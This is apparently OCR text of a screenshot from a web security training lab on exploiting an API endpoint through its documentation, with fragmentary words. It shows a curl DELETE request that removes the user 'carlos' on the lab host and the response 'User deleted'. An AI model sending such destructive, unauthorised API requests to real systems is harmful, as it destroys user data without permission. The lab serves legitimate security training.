 Exploiting an API endpoin
https://0a5e00240309d34c817c2f510025004f.web-security-academy.net/api/
Web Security
Academy
Exploiting an API endpoint using documentation
LAB Solved
Back to lab description
Toolkit
DELETE
Congratulat
learning
username : String *
carlos
WE LIK
SHO
Clear
curl -vgw "\n" -X DELETE 'https://0a5e00240309d34c817c2f510025004f.web-security-
academy.net/api/user/carlos' -d '{}'
RE
Send Request
Verb
Status
GET
200
DELET
Headers
PATCH
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
"status": "User deleted"
}